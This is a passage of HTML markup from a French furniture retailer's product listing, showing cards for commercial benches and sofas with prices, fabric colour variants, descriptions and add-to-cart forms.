class="sr-only">Rose - T1/315</span></a> <a href="https://www.100chaises.fr/1557-32928-banquette-modulable-dexter-ensemble-3-modules-assise-dossier-garnis-de-mousse-habillage-cuir-synthetique-pour-collectivites.html#/2315-sedex_cuir_synthetique_2015-gris_clair_t1_379" class="color" title="Gris clair - T1/379" style="background-color: grisclair379" ><span class="sr-only">Gris clair - T1/379</span></a> <a href="https://www.100chaises.fr/1557-32935-banquette-modulable-dexter-ensemble-3-modules-assise-dossier-garnis-de-mousse-habillage-cuir-synthetique-pour-collectivites.html#/2313-sedex_cuir_synthetique_2015-sable_t1_310" class="color" title="Sable - T1/310" style="background-color: sable310" ><span class="sr-only">Sable - T1/310</span></a> <a href="https://www.100chaises.fr/1557-32924-banquette-modulable-dexter-ensemble-3-modules-assise-dossier-garnis-de-mousse-habillage-cuir-synthetique-pour-collectivites.html#/2323-sedex_cuir_synthetique_2015-blanc_t1_309" class="color" title="Blanc - T1/309" style="background-color: blanc309" ><span class="sr-only">Blanc - T1/309</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/1557-32924-banquette-modulable-dexter-ensemble-3-modules-assise-dossier-garnis-de-mousse-habillage-cuir-synthetique-pour-collectivites.html#/2323-sedex_cuir_synthetique_2015-blanc_t1_309">Banquette modulable DEXTER, pour lieu d'attente, professionnel ou collectivité. Ensemble de trois modules. Structure interne en bois recomposé multicouche, épaisseur 28 mm., assise et dossier garnis de mousse polyuréthane indéformable avec densité différenciée. Habillage tissu aspect cuir synthétique pour collectivités, gamme TIFFANY, composition 83% PVC,...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=1557&amp;id_product_attribute=32924" method="post"><input type="hidden" name="id_product" value="1557"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/21814-large_default/banquette-modulable-dexter-ensemble-3-modules-assise-dossier-garnis-de-mousse-habillage-cuir-synthetique-pour-collectivites.jpg"><meta itemprop="name" content="Banquette modulable DEXTER, ensemble 3 modules, assise dossier garnis de mousse, habillage cuir synthétique pour collectivités."/><meta itemprop="url" content="https://www.100chaises.fr/1557-banquette-modulable-dexter-ensemble-3-modules-assise-dossier-garnis-de-mousse-habillage-cuir-synthetique-pour-collectivites.html"/><meta itemprop="description" content="Banquette modulable DEXTER, pour lieu d&#039;attente, professionnel ou collectivité. Ensemble de trois modules. Structure interne en bois recomposé multicouche, épaisseur 28 mm., assise et dossier garnis de mousse polyuréthane indéformable avec densité différenciée. Habillage tissu aspect cuir synthétique pour collectivités, gamme TIFFANY, composition 83% PVC,..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="2712"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="1820" data-id-product-attribute="98163"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/1820-98163-banquette-ou-canape-kyk-pieds-bois-vernis-assise-et-dossier-garnis-habillage-tissu-synthetique.html#/2776-gabriel_tissu_medley-jaune_paille_62054/3843-etal_bois_vernis-hetre_teinte_brun" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/89431-home_default/banquette-ou-canape-kyk-pieds-bois-vernis-assise-et-dossier-garnis-habillage-tissu-synthetique.jpg" alt="Banquette ou canapé KYK pieds bois, assise et dossier garnis, habillage tissu tissé synthétique Medley couleur jaune." data-full-size-image-url="https://www.100chaises.fr/89431-thickbox_default/banquette-ou-canape-kyk-pieds-bois-vernis-assise-et-dossier-garnis-habillage-tissu-synthetique.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Banquettes - bancs - poufs</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/1820-banquette-ou-canape-kyk-pieds-bois-vernis-assise-et-dossier-garnis-habillage-tissu-synthetique.html">Banquette ou canapé design KYK, pieds bois vernis,...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/1820-98163-banquette-ou-canape-kyk-pieds-bois-vernis-assise-et-dossier-garnis-habillage-tissu-synthetique.html#/2776-gabriel_tissu_medley-jaune_paille_62054/3843-etal_bois_vernis-hetre_teinte_brun">ETAL - MetalMobil</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/1820-98163-banquette-ou-canape-kyk-pieds-bois-vernis-assise-et-dossier-garnis-habillage-tissu-synthetique.html#/2776-gabriel_tissu_medley-jaune_paille_62054/3843-etal_bois_vernis-hetre_teinte_brun">ETAL-KYK 543</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/1820-98163-banquette-ou-canape-kyk-pieds-bois-vernis-assise-et-dossier-garnis-habillage-tissu-synthetique.html#/2776-gabriel_tissu_medley-jaune_paille_62054/3843-etal_bois_vernis-hetre_teinte_brun"> <span class="product-price" content="1409.52">1&nbsp;409,52&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/1820-98155-banquette-ou-canape-kyk-pieds-bois-vernis-assise-et-dossier-garnis-habillage-tissu-synthetique.html#/2770-gabriel_tissu_medley-bordeaux_64123/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Bordeaux- 64123" style="background-image: url(/img/co/2770.jpg)" ><span class="sr-only">Bordeaux- 64123</span></a> <a href="https://www.100chaises.fr/1820-98157-banquette-ou-canape-kyk-pieds-bois-vernis-assise-et-dossier-garnis-habillage-tissu-synthetique.html#/2772-gabriel_tissu_medley-corde_61189/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Corde - 61189" style="background-image: url(/img/co/2772.jpg)" ><span class="sr-only">Corde - 61189</span></a> <a href="https://www.100chaises.fr/1820-98159-banquette-ou-canape-kyk-pieds-bois-vernis-assise-et-dossier-garnis-habillage-tissu-synthetique.html#/2773-gabriel_tissu_medley-gris_argile_61002/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Gris-argile - 61002" style="background-image: url(/img/co/2773.jpg)" ><span class="sr-only">Gris-argile - 61002</span></a> <a href="https://www.100chaises.fr/1820-98161-banquette-ou-canape-kyk-pieds-bois-vernis-assise-et-dossier-garnis-habillage-tissu-synthetique.html#/2774-gabriel_tissu_medley-marron_fonce_61004/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Marron foncé - 61004" style="background-image: url(/img/co/2774.jpg)" ><span class="sr-only">Marron foncé - 61004</span></a> <a href="https://www.100chaises.fr/1820-98163-banquette-ou-canape-kyk-pieds-bois-vernis-assise-et-dossier-garnis-habillage-tissu-synthetique.html#/2776-gabriel_tissu_medley-jaune_paille_62054/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Jaune paille - 62054" style="background-image: url(/img/co/2776.jpg)" ><span class="sr-only">Jaune paille - 62054</span></a> <a href="https://www.100chaises.fr/1820-98165-banquette-ou-canape-kyk-pieds-bois-vernis-assise-et-dossier-garnis-habillage-tissu-synthetique.html#/2777-gabriel_tissu_medley-vert_pistache_68002/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Vert pistache - 68002" style="background-image: url(/img/co/2777.jpg)" ><span class="sr-only">Vert pistache - 68002</span></a> <a href="https://www.100chaises.fr/1820-98167-banquette-ou-canape-kyk-pieds-bois-vernis-assise-et-dossier-garnis-habillage-tissu-synthetique.html#/3830-gabriel_tissu_medley-vert_armee_68005/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Vert armée - 68005" style="background-image: url(/img/co/3830.jpg)" ><span class="sr-only">Vert armée - 68005</span></a> <a href="https://www.100chaises.fr/1820-98169-banquette-ou-canape-kyk-pieds-bois-vernis-assise-et-dossier-garnis-habillage-tissu-synthetique.html#/3843-etal_bois_vernis-hetre_teinte_brun/3872-gabriel_tissu_medley-orange_63017" class="color" title="Orange - 63017" style="background-image: url(/img/co/3872.jpg)" ><span class="sr-only">Orange - 63017</span></a> <a href="https://www.100chaises.fr/1820-98171-banquette-ou-canape-kyk-pieds-bois-vernis-assise-et-dossier-garnis-habillage-tissu-synthetique.html#/3843-etal_bois_vernis-hetre_teinte_brun/4171-gabriel_tissu_medley-gris_65011" class="color" title="Gris - 65011" style="background-image: url(/img/co/4171.jpg)" ><span class="sr-only">Gris - 65011</span></a> <a href="https://www.100chaises.fr/1820-98155-banquette-ou-canape-kyk-pieds-bois-vernis-assise-et-dossier-garnis-habillage-tissu-synthetique.html#/2770-gabriel_tissu_medley-bordeaux_64123/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Hêtre teinté brun." style="background-image: url(/img/co/3843.jpg)" ><span class="sr-only">Hêtre teinté brun.</span></a> <a href="https://www.100chaises.fr/1820-98156-banquette-ou-canape-kyk-pieds-bois-vernis-assise-et-dossier-garnis-habillage-tissu-synthetique.html#/2770-gabriel_tissu_medley-bordeaux_64123/3844-etal_bois_vernis-hetre_teinte_chataigne" class="color" title="Hêtre teinté châtaigne." style="background-image: url(/img/co/3844.jpg)" ><span class="sr-only">Hêtre teinté châtaigne.</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/1820-98163-banquette-ou-canape-kyk-pieds-bois-vernis-assise-et-dossier-garnis-habillage-tissu-synthetique.html#/2776-gabriel_tissu_medley-jaune_paille_62054/3843-etal_bois_vernis-hetre_teinte_brun">Banquette ou petit canapé deux places pour salon d'attente ou hall d'hôtel KYK, structure métallique, piétements en bois de hêtre massif, légèrement conique. Finition vernis naturel/châtaigne ou Wengé/brun (autre vernis sur demande). Assise et dossier avec accoudoirs garnis de mousse polyuréthane. Habillage tissu tissé gamme Medley du fabricant Gabriel,...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=1820&amp;id_product_attribute=98163" method="post"><input type="hidden" name="id_product" value="1820"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/89431-large_default/banquette-ou-canape-kyk-pieds-bois-vernis-assise-et-dossier-garnis-habillage-tissu-synthetique.jpg"><meta itemprop="name" content="Banquette ou canapé design KYK, pieds bois vernis, assise et dossier garnis de mousse, habillage tissu tissé synthétique."/><meta itemprop="url" content="https://www.100chaises.fr/1820-banquette-ou-canape-kyk-pieds-bois-vernis-assise-et-dossier-garnis-habillage-tissu-synthetique.html"/><meta itemprop="description" content="Banquette ou petit canapé deux places pour salon d&#039;attente ou hall d&#039;hôtel KYK, structure métallique, piétements en bois de hêtre massif, légèrement conique. Finition vernis naturel/châtaigne ou Wengé/brun (autre vernis sur demande). Assise et dossier avec accoudoirs garnis de mousse polyuréthane. Habillage tissu tissé gamme Medley du fabricant Gabriel,..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="1409.52"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2160" data-id-product-attribute="53579"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2160-53579-banquette-alcove-privee-canopy-et-assise-garnis-habillage-tissu-structure-acier.html#/3099-fidivi_king_l_kat-vert_542/3126-aresline_lampe_led_port_usb-sans_led_port_usb/3128-aresline_tablette-sans/3130-aresline_appui_tete-sans" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/46354-home_default/banquette-alcove-privee-canopy-et-assise-garnis-habillage-tissu-structure-acier.jpg" alt="Banquette alcôve PRIVÉE, canopy LK535, assise et dossier LK542, coussins LK539, structure peinture blanche." data-full-size-image-url="https://www.100chaises.fr/46354-thickbox_default/banquette-alcove-privee-canopy-et-assise-garnis-habillage-tissu-structure-acier.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Banquettes - bancs - poufs</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2160-banquette-alcove-privee-canopy-et-assise-garnis-habillage-tissu-structure-acier.html">Banquette alcôve PRIVÉE, canopy et assise garnis,...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2160-53579-banquette-alcove-privee-canopy-et-assise-garnis-habillage-tissu-structure-acier.html#/3099-fidivi_king_l_kat-vert_542/3126-aresline_lampe_led_port_usb-sans_led_port_usb/3128-aresline_tablette-sans/3130-aresline_appui_tete-sans">AresLine</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2160-53579-banquette-alcove-privee-canopy-et-assise-garnis-habillage-tissu-structure-acier.html#/3099-fidivi_king_l_kat-vert_542/3126-aresline_lampe_led_port_usb-sans_led_port_usb/3128-aresline_tablette-sans/3130-aresline_appui_tete-sans">ARES-PRIVE 2 places</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2160-53579-banquette-alcove-privee-canopy-et-assise-garnis-habillage-tissu-structure-acier.html#/3099-fidivi_king_l_kat-vert_542/3126-aresline_lampe_led_port_usb-sans_led_port_usb/3128-aresline_tablette-sans/3130-aresline_appui_tete-sans"> <span class="product-price" content="5246.4">5&nbsp;246,40&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2160-53492-banquette-alcove-privee-canopy-et-assise-garnis-habillage-tissu-structure-acier.html#/3089-fidivi_king_l_kat-violet_530/3125-aresline_lampe_led_port_usb-avec_led_port_usb/3127-aresline_tablette-avec_2_tables_ecritoire/3129-aresline_appui_tete-avec_2_appuis_tetes" class="color" title="Violet-530" style="background-image: url(/img/co/3089.jpg)" ><span class="sr-only">Violet-530</span></a> <a href="https://www.100chaises.fr/2160-53500-banquette-alcove-privee-canopy-et-assise-garnis-habillage-tissu-structure-acier.html#/3090-fidivi_king_l_kat-prune_531/3125-aresline_lampe_led_port_usb-avec_led_port_usb/3127-aresline_tablette-avec_2_tables_ecritoire/3129-aresline_appui_tete-avec_2_appuis_tetes" class="color" title="Prune-531" style="background-image: url(/img/co/3090.jpg)" ><span class="sr-only">Prune-531</span></a> <a href="https://www.100chaises.fr/2160-53508-banquette-alcove-privee-canopy-et-assise-garnis-habillage-tissu-structure-acier.html#/3091-fidivi_king_l_kat-rouge_532/3125-aresline_lampe_led_port_usb-avec_led_port_usb/3127-aresline_tablette-avec_2_tables_ecritoire/3129-aresline_appui_tete-avec_2_appuis_tetes" class="color" title="Rouge-532" style="background-image: url(/img/co/3091.jpg)" ><span class="sr-only">Rouge-532</span></a> <a href="https://www.100chaises.fr/2160-53516-banquette-alcove-privee-canopy-et-assise-garnis-habillage-tissu-structure-acier.html#/3092-fidivi_king_l_kat-corde_534/3125-aresline_lampe_led_port_usb-avec_led_port_usb/3127-aresline_tablette-avec_2_tables_ecritoire/3129-aresline_appui_tete-avec_2_appuis_tetes" class="color" title="Corde-534" style="background-image: url(/img/co/3092.jpg)" ><span class="sr-only">Corde-534</span></a> <a href="https://www.100chaises.fr/2160-53524-banquette-alcove-privee-canopy-et-assise-garnis-habillage-tissu-structure-acier.html#/3093-fidivi_king_l_kat-creme_535/3125-aresline_lampe_led_port_usb-avec_led_port_usb/3127-aresline_tablette-avec_2_tables_ecritoire/3129-aresline_appui_tete-avec_2_appuis_tetes" class="color" title="Crème-535" style="background-image: url(/img/co/3093.jpg)" ><span class="sr-only">Crème-535</span></a> <a href="https://www.100chaises.fr/2160-53532-banquette-alcove-privee-canopy-et-assise-garnis-habillage-tissu-structure-acier.html#/3094-fidivi_king_l_kat-marron_536/3125-aresline_lampe_led_port_usb-avec_led_port_usb/3127-aresline_tablette-avec_2_tables_ecritoire/3129-aresline_appui_tete-avec_2_appuis_tetes" class="color" title="Marron-536" style="background-image: url(/img/co/3094.jpg)" ><span class="sr-only">Marron-536</span></a> <a href="https://www.100chaises.fr/2160-53540-banquette-alcove-privee-canopy-et-assise-garnis-habillage-tissu-structure-acier.html#/3095-fidivi_king_l_kat-gris_vert_538/3125-aresline_lampe_led_port_usb-avec_led_port_usb/3127-aresline_tablette-avec_2_tables_ecritoire/3129-aresline_appui_tete-avec_2_appuis_tetes" class="color" title="Gris/vert-538" style="background-image: url(/img/co/3095.jpg)" ><span class="sr-only">Gris/vert-538</span></a> <a href="https://www.100chaises.fr/2160-53548-banquette-alcove-privee-canopy-et-assise-garnis-habillage-tissu-structure-acier.html#/3096-fidivi_king_l_kat-taupe_539/3125-aresline_lampe_led_port_usb-avec_led_port_usb/3127-aresline_tablette-avec_2_tables_ecritoire/3129-aresline_appui_tete-avec_2_appuis_tetes" class="color" title="Taupe-539" style="background-image: url(/img/co/3096.jpg)" ><span class="sr-only">Taupe-539</span></a> <a href="https://www.100chaises.fr/2160-53556-banquette-alcove-privee-canopy-et-assise-garnis-habillage-tissu-structure-acier.html#/3097-fidivi_king_l_kat-bleu_540/3125-aresline_lampe_led_port_usb-avec_led_port_usb/3127-aresline_tablette-avec_2_tables_ecritoire/3129-aresline_appui_tete-avec_2_appuis_tetes" class="color" title="Bleu-540" style="background-image: url(/img/co/3097.jpg)" ><span class="sr-only">Bleu-540</span></a> <a href="https://www.100chaises.fr/2160-53564-banquette-alcove-privee-canopy-et-assise-garnis-habillage-tissu-structure-acier.html#/3098-fidivi_king_l_kat-bleu_petrole_541/3125-aresline_lampe_led_port_usb-avec_led_port_usb/3127-aresline_tablette-avec_2_tables_ecritoire/3129-aresline_appui_tete-avec_2_appuis_tetes" class="color" title="Bleu pétrole-541" style="background-image: url(/img/co/3098.jpg)" ><span class="sr-only">Bleu pétrole-541</span></a> <a href="https://www.100chaises.fr/2160-53572-banquette-alcove-privee-canopy-et-assise-garnis-habillage-tissu-structure-acier.html#/3099-fidivi_king_l_kat-vert_542/3125-aresline_lampe_led_port_usb-avec_led_port_usb/3127-aresline_tablette-avec_2_tables_ecritoire/3129-aresline_appui_tete-avec_2_appuis_tetes" class="color" title="Vert-542" style="background-image: url(/img/co/3099.jpg)" ><span class="sr-only">Vert-542</span></a> <a href="https://www.100chaises.fr/2160-53580-banquette-alcove-privee-canopy-et-assise-garnis-habillage-tissu-structure-acier.html#/3100-fidivi_king_l_kat-bleu_azur_543/3125-aresline_lampe_led_port_usb-avec_led_port_usb/3127-aresline_tablette-avec_2_tables_ecritoire/3129-aresline_appui_tete-avec_2_appuis_tetes" class="color" title="Bleu azur-543" style="background-image: url(/img/co/3100.jpg)" ><span class="sr-only">Bleu azur-543</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2160-53579-banquette-alcove-privee-canopy-et-assise-garnis-habillage-tissu-structure-acier.html#/3099-fidivi_king_l_kat-vert_542/3126-aresline_lampe_led_port_usb-sans_led_port_usb/3128-aresline_tablette-sans/3130-aresline_appui_tete-sans">Banquette alcôve PRIVÉE, structure acier 50x25 mm., blanche. Canopy, côtés structure acier Ø16 mm. +&nbsp;tôle d'acier 1 mm., avec revêtement tissu côtelé, couleur crème-LK535. L'assise et le dossier sont en multiplis de bouleau 10 mm. Assise mousse polyuréthane à 35 kg/m3. Tissu gamme King-LK, fabricant FIDIVI, 100% polyester Trevira-CS, ignifuger feu M1 et...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2160&amp;id_product_attribute=53579" method="post"><input type="hidden" name="id_product" value="2160"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/46354-large_default/banquette-alcove-privee-canopy-et-assise-garnis-habillage-tissu-structure-acier.jpg"><meta itemprop="name" content="Banquette alcôve PRIVÉE, canopy et assise garnis, habillage tissu, structure acier."/><meta itemprop="url" content="https://www.100chaises.fr/2160-banquette-alcove-privee-canopy-et-assise-garnis-habillage-tissu-structure-acier.html"/><meta itemprop="description" content="Banquette alcôve PRIVÉE, structure acier 50x25 mm., blanche. Canopy, côtés structure acier Ø16 mm. +&nbsp;tôle d&#039;acier 1 mm., avec revêtement tissu côtelé, couleur crème-LK535. L&#039;assise et le dossier sont en multiplis de bouleau 10 mm. Assise mousse polyuréthane à 35 kg/m3. Tissu gamme King-LK, fabricant FIDIVI, 100% polyester Trevira-CS, ignifuger feu M1 et..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="5246.4"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2303" data-id-product-attribute="62137"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2303-62137-banquette-design-nomad-2-places-pietement-bois-teinte-assise-et-dossier-garnis-habillage-tissu.html#/2731-etal_tissu_sawana-sawana_21/3315-etal_bois_vernis-hetre_teinte_naturel/3428-etal_accoudoirs-avec_accoudoirs" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/57287-home_default/banquette-design-nomad-2-places-pietement-bois-teinte-assise-et-dossier-garnis-habillage-tissu.jpg" alt="Banquette design NOMAD, piétement bois teinté naturel, assise et dossier garnis habillage tissu couleur gris clair." data-full-size-image-url="https://www.100chaises.fr/57287-thickbox_default/banquette-design-nomad-2-places-pietement-bois-teinte-assise-et-dossier-garnis-habillage-tissu.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Banquettes - bancs - poufs</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2303-banquette-design-nomad-2-places-pietement-bois-teinte-assise-et-dossier-garnis-habillage-tissu.html">Banquette design NOMAD, deux places avec accoudoirs,...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2303-62137-banquette-design-nomad-2-places-pietement-bois-teinte-assise-et-dossier-garnis-habillage-tissu.html#/2731-etal_tissu_sawana-sawana_21/3315-etal_bois_vernis-hetre_teinte_naturel/3428-etal_accoudoirs-avec_accoudoirs">ETAL - MetalMobil</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2303-62137-banquette-design-nomad-2-places-pietement-bois-teinte-assise-et-dossier-garnis-habillage-tissu.html#/2731-etal_tissu_sawana-sawana_21/3315-etal_bois_vernis-hetre_teinte_naturel/3428-etal_accoudoirs-avec_accoudoirs">ETAL-NOMAD-825-826</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2303-62137-banquette-design-nomad-2-places-pietement-bois-teinte-assise-et-dossier-garnis-habillage-tissu.html#/2731-etal_tissu_sawana-sawana_21/3315-etal_bois_vernis-hetre_teinte_naturel/3428-etal_accoudoirs-avec_accoudoirs"> <span class="product-price" content="1893">1&nbsp;893,00&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2303-62135-banquette-design-nomad-2-places-pietement-bois-teinte-assise-et-dossier-garnis-habillage-tissu.html#/2728-etal_tissu_sawana-sawana_02/3315-etal_bois_vernis-hetre_teinte_naturel/3428-etal_accoudoirs-avec_accoudoirs" class="color" title="Sawana-02" style="background-image: url(/img/co/2728.jpg)" ><span class="sr-only">Sawana-02</span></a> <a href="https://www.100chaises.fr/2303-62136-banquette-design-nomad-2-places-pietement-bois-teinte-assise-et-dossier-garnis-habillage-tissu.html#/2729-etal_tissu_sawana-sawana_08/3315-etal_bois_vernis-hetre_teinte_naturel/3428-etal_accoudoirs-avec_accoudoirs" class="color" title="Sawana-08" style="background-image: url(/img/co/2729.jpg)" ><span class="sr-only">Sawana-08</span></a> <a href="https://www.100chaises.fr/2303-62137-banquette-design-nomad-2-places-pietement-bois-teinte-assise-et-dossier-garnis-habillage-tissu.html#/2731-etal_tissu_sawana-sawana_21/3315-etal_bois_vernis-hetre_teinte_naturel/3428-etal_accoudoirs-avec_accoudoirs" class="color" title="Sawana-21" style="background-image: url(/img/co/2731.jpg)" ><span class="sr-only">Sawana-21</span></a> <a href="https://www.100chaises.fr/2303-62138-banquette-design-nomad-2-places-pietement-bois-teinte-assise-et-dossier-garnis-habillage-tissu.html#/2733-etal_tissu_sawana-sawana_35/3315-etal_bois_vernis-hetre_teinte_naturel/3428-etal_accoudoirs-avec_accoudoirs" class="color" title="Sawana-35" style="background-image: url(/img/co/2733.jpg)" ><span class="sr-only">Sawana-35</span></a> <a href="https://www.100chaises.fr/2303-62139-banquette-design-nomad-2-places-pietement-bois-teinte-assise-et-dossier-garnis-habillage-tissu.html#/2734-etal_tissu_sawana-sawana_70/3315-etal_bois_vernis-hetre_teinte_naturel/3428-etal_accoudoirs-avec_accoudoirs" class="color" title="Sawana-70" style="background-image: url(/img/co/2734.jpg)" ><span class="sr-only">Sawana-70</span></a> <a href="https://www.100chaises.fr/2303-62140-banquette-design-nomad-2-places-pietement-bois-teinte-assise-et-dossier-garnis-habillage-tissu.html#/2735-etal_tissu_sawana-sawana_82/3315-etal_bois_vernis-hetre_teinte_naturel/3428-etal_accoudoirs-avec_accoudoirs" class="color" title="Sawana-82" style="background-image: url(/img/co/2735.jpg)" ><span class="sr-only">Sawana-82</span></a> <a href="https://www.100chaises.fr/2303-62135-banquette-design-nomad-2-places-pietement-bois-teinte-assise-et-dossier-garnis-habillage-tissu.html#/2728-etal_tissu_sawana-sawana_02/3315-etal_bois_vernis-hetre_teinte_naturel/3428-etal_accoudoirs-avec_accoudoirs" class="color" title="hêtre teinté naturel" style="background-image: url(/img/co/3315.jpg)" ><span class="sr-only">hêtre teinté naturel</span></a> <a href="https://www.100chaises.fr/2303-62153-banquette-design-nomad-2-places-pietement-bois-teinte-assise-et-dossier-garnis-habillage-tissu.html#/2728-etal_tissu_sawana-sawana_02/3316-etal_bois_vernis-hetre_teinte_noir/3428-etal_accoudoirs-avec_accoudoirs" class="color" title="hêtre teinté noir" style="background-image: url(/img/co/3316.jpg)" ><span class="sr-only">hêtre teinté noir</span></a> <a href="https://www.100chaises.fr/2303-62171-banquette-design-nomad-2-places-pietement-bois-teinte-assise-et-dossier-garnis-habillage-tissu.html#/2728-etal_tissu_sawana-sawana_02/3317-etal_bois_vernis-hetre_teinte_noyer/3428-etal_accoudoirs-avec_accoudoirs" class="color" title="hêtre teinté noyer" style="background-image: url(/img/co/3317.jpg)" ><span class="sr-only">hêtre teinté noyer</span></a> <a href="https://www.100chaises.fr/2303-62141-banquette-design-nomad-2-places-pietement-bois-teinte-assise-et-dossier-garnis-habillage-tissu.html#/2788-etal_tissu_sawana-sawana_25_marron_clair/3315-etal_bois_vernis-hetre_teinte_naturel/3428-etal_accoudoirs-avec_accoudoirs" class="color" title="Sawana-25 marron clair" style="background-image: url(/img/co/2788.jpg)" ><span class="sr-only">Sawana-25 marron clair</span></a> <a href="https://www.100chaises.fr/2303-62142-banquette-design-nomad-2-places-pietement-bois-teinte-assise-et-dossier-garnis-habillage-tissu.html#/2790-etal_tissu_sawana-sawana_14_noir/3315-etal_bois_vernis-hetre_teinte_naturel/3428-etal_accoudoirs-avec_accoudoirs" class="color" title="Sawana-14 noir" style="background-image: url(/img/co/2790.jpg)" ><span class="sr-only">Sawana-14 noir</span></a> <a href="https://www.100chaises.fr/2303-62143-banquette-design-nomad-2-places-pietement-bois-teinte-assise-et-dossier-garnis-habillage-tissu.html#/2791-etal_tissu_sawana-sawana_10_paille/3315-etal_bois_vernis-hetre_teinte_naturel/3428-etal_accoudoirs-avec_accoudoirs" class="color" title="Sawana-10 paille" style="background-image: url(/img/co/2791.jpg)" ><span class="sr-only">Sawana-10 paille</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a 